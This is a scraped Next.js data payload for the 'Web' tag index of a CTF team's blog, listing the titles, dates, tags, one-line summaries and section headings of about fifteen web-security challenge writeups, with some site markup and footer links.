noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/web?_rsc=1x5fx
body_size: 7477
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","web","d"],{"children":["__PAGE__?{\"tag\":\"web\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Web | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/web"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/web/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Web | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI web tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/web"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Web | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI web tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","web","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"SASCTF 2025 Quals â€“ Proxy","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","SSRF","Caddy"],"draft":false,"summary":"Exploited a misconfigured Caddy reverse proxy via SSRF.","authors":["beluga"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.525,"time":451500,"words":1505},"slug":"sasctf-2025-quals/proxy","path":"blog/sasctf-2025-quals/proxy","filePath":"blog/sasctf-2025-quals/proxy.mdx","toc":[{"value":"Proxy (445 points, 15 solves)","url":"#proxy-445-points-15-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"Arbitrary File Read","url":"#arbitrary-file-read","depth":3},{"value":"Arbitrary File Write","url":"#arbitrary-file-write","depth":3},{"value":"Finding a solution","url":"#finding-a-solution","depth":3},{"value":"The Breakthrough","url":"#the-breakthrough","depth":3},{"value":"Triggering the Payload","url":"#triggering-the-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Proxy","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Exploited a misconfigured Caddy reverse proxy via SSRF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/proxy","author":[{"@type":"Person","name":"Beluga"}]}},{"title":"Intigriti 0724 â€“ July XSS Challenge","date":"2024-07-06T00:00:00.000Z","tags":["Web","Intigriti 0724","XSS","JavaScript"],"draft":false,"summary":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","authors":["iyed"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.855,"time":651300,"words":2171},"slug":"intigriti-0724/writeup","path":"blog/intigriti-0724/writeup","filePath":"blog/intigriti-0724/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"Dynamic Analysis","url":"#dynamic-analysis","depth":3},{"value":"Static Analysis","url":"#static-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Initializing global variables with DOM clobbering","url":"#initializing-global-variables-with-dom-clobbering","depth":3},{"value":"Relative Path Overwrite (RPO)","url":"#relative-path-overwrite-rpo","depth":3},{"value":"Changing the base URL","url":"#changing-the-base-url","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0724 â€“ July XSS Challenge","datePublished":"2024-07-06T00:00:00.000Z","dateModified":"2024-07-06T00:00:00.000Z","description":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0724/writeup","author":[{"@type":"Person","name":"Iyed"}]}},{"title":"Intigriti 0823 â€“ August XSS Challenge","date":"2023-08-29T00:00:00.000Z","tags":["Web","Intigriti 0823","XSS","JavaScript"],"draft":false,"summary":"Writeup for Intigriti August XSS challenge by huli.","authors":["iyed"],"type":"Blog","readingTime":{"text":"18 min read","minutes":17.585,"time":1055100,"words":3517},"slug":"intigriti-0823/writeup","path":"blog/intigriti-0823/writeup","filePath":"blog/intigriti-0823/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"General Overview","url":"#general-overview","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"My Thoughts","url":"#my-thoughts","depth":3},{"value":"How to form the string we want then?","url":"#how-to-form-the-string-we-want-then","depth":3},{"value":"How to get the 5 back to 0-4 range?","url":"#how-to-get-the-5-back-to-0-4-range","depth":3},{"value":"What about non alphabetic characters?","url":"#what-about-non-alphabetic-characters","depth":3},{"value":"Joining The Array To Form The Payload String","url":"#joining-the-array-to-form-the-payload-string","depth":3},{"value":"Joining it all together","url":"#joining-it-all-together","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0823 â€“ August XSS Challenge","datePublished":"2023-08-29T00:00:00.000Z","dateModified":"2023-08-29T00:00:00.000Z","description":"Writeup for Intigriti August XSS challenge by huli.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0823/writeup","author":["iyed"]}},{"title":"UMDCTF 2023 â€“ POKÃ©PTCHA","date":"2023-05-01T00:00:00.000Z","tags":["Web","Reverse","UMDCTF 2023","VM","JavaScript"],"draft":false,"summary":"Ever wanted to reverse a VM in obfuscated JavaScript?","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/umdctf-pokeptcha","type":"Blog","readingTime":{"text":"9 min read","minutes":8.02,"time":481200,"words":1604},"slug":"umdctf-2023/pokeptcha","path":"blog/umdctf-2023/pokeptcha","filePath":"blog/umdctf-2023/pokeptcha.mdx","toc":[{"value":"POKÃ©PTCHA (Web, 500 Points)","url":"#pokÃ©ptcha-web-500-points","depth":2},{"value":"Solve","url":"#solve","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UMDCTF 2023 â€“ POKÃ©PTCHA","datePublished":"2023-05-01T00:00:00.000Z","dateModified":"2023-05-01T00:00:00.000Z","description":"Ever wanted to reverse a VM in obfuscated JavaScript?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/umdctf-2023/pokeptcha","author":[{"@type":"Person","name":"TheBadGod"}]}},{"title":"Crew CTF 2022 â€“ EzChall & EzChall Again","date":"2022-04-17T00:00:00.000Z","tags":["Web","CREW CTF 2022","SSTI","WAF","Blacklist"],"draft":false,"summary":"Blind SSTI with filters","authors":["elleuch"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.29,"time":377400,"words":1258},"slug":"crew-ctf-2022/EzChall","path":"blog/crew-ctf-2022/EzChall","filePath":"blog/crew-ctf-2022/EzChall.mdx","toc":[{"value":"EzChall (Web, 906)","url":"#ezchall-web-906","depth":1},{"value":"EzChall Again (Web)","url":"#ezchall-again-web","depth":1}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Crew CTF 2022 â€“ EzChall & EzChall Again","datePublished":"2022-04-17T00:00:00.000Z","dateModified":"2022-04-17T00:00:00.000Z","description":"Blind SSTI with filters","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2022/EzChall","author":[{"@type":"Person","name":"ElleuchX1"}]}},{"title":"DICE CTF 2022 â€“ vm-calc","date":"2022-02-09T00:00:00.000Z","tags":["Web","DICE CTF 2022","Prototype Pollution","CVE-2022-21824","vm2","Proxy"],"draft":false,"summary":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","authors":["lemon"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.67,"time":460200,"words":1534},"slug":"dice-ctf-2022/vm-calc","path":"blog/dice-ctf-2022/vm-calc","filePath":"blog/dice-ctf-2022/vm-calc.mdx","toc":[{"value":"vm-calc (481)","url":"#vm-calc-481","depth":2},{"value":"Source code review","url":"#source-code-review","depth":3},{"value":"1-day CVE Exploitation","url":"#1-day-cve-exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ vm-calc","datePublished":"2022-02-09T00:00:00.000Z","dateModified":"2022-02-09T00:00:00.000Z","description":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/vm-calc","author":["lemon"]}},{"title":"Cyber Grabs CTF 0x03 â€“ boot2root","date":"2022-02-07T00:00:00.000Z","tags":["Web","Cyber Grabs CTF 0x03","Jenkins","Shell","PrivEsc"],"draft":false,"summary":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.61,"time":156600,"words":522},"slug":"cyber-grabs-ctf-0x03/boot2root","path":"blog/cyber-grabs-ctf-0x03/boot2root","filePath":"blog/cyber-grabs-ctf-0x03/boot2root.mdx","toc":[{"value":"boot2root","url":"#boot2root","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ boot2root","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ blazingfast","date":"2022-02-06T00:00:00.000Z","tags":["Web","DICE CTF 2022","XSS","Unicode"],"draft":false,"summary":"Bypassing length limitation with Unicode","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.13,"time":187800,"words":626},"slug":"dice-ctf-2022/blazingfast","path":"blog/dice-ctf-2022/blazingfast","filePath":"blog/dice-ctf-2022/blazingfast.mdx","toc":[{"value":"blazingfast","url":"#blazingfast","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ blazingfast","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Bypassing length limitation with Unicode","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/blazingfast","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ knock-knock","date":"2022-02-06T00:00:00.000Z","tags":["Web","Crypto","DICE CTF 2022","JavaScript","Signature"],"draft":false,"summary":"Make sure to call your functions :)","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.935,"time":116100,"words":387},"slug":"dice-ctf-2022/knock","path":"blog/dice-ctf-2022/knock","filePath":"blog/dice-ctf-2022/knock.mdx","toc":[{"value":"knock-knock","url":"#knock-knock","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ knock-knock","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Make sure to call your functions :)","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/knock","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Vault","date":"2022-01-31T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","Prototype Pollution","SQLi","JavaScript","JSON"],"draft":false,"summary":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.14,"time":188400,"words":628},"slug":"insomni-hack-teaser-2022/vault","path":"blog/insomni-hack-teaser-2022/vault","filePath":"blog/insomni-hack-teaser-2022/vault.mdx","toc":[{"value":"Vault","url":"#vault","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Vault","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/vault","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","date":"2022-01-30T00:00:00.000Z","tags":["Crypto","Web","Insomni'hack teaser 2022","PHP"],"draft":false,"summary":"I really hate to guess paths.","authors":["blueset"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.545,"time":272700,"words":909},"slug":"insomni-hack-teaser-2022/personal-repository-new-generation","path":"blog/insomni-hack-teaser-2022/personal-repository-new-generation","filePath":"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx","toc":[{"value":"Personal Repository New Generation","url":"#personal-repository-new-generation","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"I really hate to guess paths.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation","author":["blueset"]}},{"title":"Insomni'hack teaser 2022 â€“ PimpMyVariant","date":"2022-01-30T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","PHP","XML","XXE","JWT"],"draft":false,"summary":"Host header, XXE, JWT, and serialization.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":4,"time":240000,"words":800},"slug":"insomni-hack-teaser-2022/pimpmyvariant","path":"blog/insomni-hack-teaser-2022/pimpmyvariant","filePath":"blog/insomni-hack-teaser-2022/pimpmyvariant.mdx","toc":[{"value":"PimpMyVariant","url":"#pimpmyvariant","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ PimpMyVariant","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Host header, XXE, JWT, and serialization.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Find Pass Code","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","Type juggling"],"draft":false,"summary":"Always use === if you can.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.305,"time":138300,"words":461},"slug":"knight-ctf-2021/find-pass-code","path":"blog/knight-ctf-2021/find-pass-code","filePath":"blog/knight-ctf-2021/find-pass-code.mdx","toc":[{"value":"Find Pass Code 1 (50 points)","url":"#find-pass-code-1-50-points","depth":2},{"value":"Description","url":"#description","depth":3},{"value":"Find Pass Code 2 (150 points)","url":"#find-pass-code-2-150-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Find Pass Code","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Always use === if you can.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/find-pass-code","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Most Secure Calculator","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","eval"],"draft":false,"summary":"Do not ever eval() user input, even you thought you have sanitized.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.4,"time":144000,"words":480},"slug":"knight-ctf-2021/most-secure-calculator","path":"blog/knight-ctf-2021/most-secure-calculator","filePath":"blog/knight-ctf-2021/most-secure-calculator.mdx","toc":[{"value":"Most Secure Calculator 1 (50 points)","url":"#most-secure-calculator-1-50-points","depth":2},{"value":"Most Secure Calculator 2 (250 points)","url":"#most-secure-calculator-2-250-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Most Secure Calculator","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Do not ever eval() user input, even you thought you have sanitized.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator","author":["blueset"]}}],"title":"Web"}],null],"segment":"__PAGE__?{\"tag\":\"web\"}"},"styles":[]}],"segment":["tag","web","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 